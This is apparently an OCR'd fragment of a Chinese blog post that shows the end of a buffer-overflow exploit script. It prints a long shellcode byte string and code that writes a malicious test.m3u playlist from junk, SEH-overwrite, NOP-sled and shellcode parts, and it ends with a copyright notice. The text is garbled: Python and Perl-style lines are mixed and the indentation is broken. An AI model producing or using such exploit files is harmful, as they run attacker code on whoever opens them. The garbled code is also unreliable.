
"\xc9\xeb\xf8\x15\xd9\xeb\x44\x96\xfc\xd0\xaa\x1a\xfc
"\x0f\xd0\x1f\x5c\xea\x7f\xec\xb9\x4c\xd2\xab\x17\xcf
"\x3e\x15\x95\xaf\xcd\x47\x6d\x15\xcf\x47\x6b\x2e\x7f
"\xcd\x47\x6d\x16\xce\xec\xee\xb9\x4a\x2b\xd3\xa1\xe3
"\x65\x6e\xee\xb9\x4a\xde\xd1\x22\xfc\xd0\xd8\x2b\x13
"\xc3\x91\x77\xcf\x7d\xd2\xff\xcf\x78\x89\x7b\xb5\x30
"\x64\xfa\x97\xd5\x17\xc2\x83\xed\x31\x13\xd3\x34\x64
"\xef\xfc\x44\x90\xc1\xef\xe9\x17\xcb\xe9\xd1\x47\xcb
"\x65\x68\xd3\xeb\x43\xbd\x75\x15\x65\x6e\xd1\xb9\x65
"\x11\xef\x47\xc5\x5e\xdc\x44\x90\xc8\x47\x6b\x2e\x6a
"\xc9\x47\x6d\xb9\x4a\xb8\xbb\x46";

    f = open("test.m3u" ,"w")

f.write(junk + next_seh + seh + nop + shellcode)

    f.close()

print "[*] Press Any Key To Exit ...";

$exit=<>;

print $exit ;

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END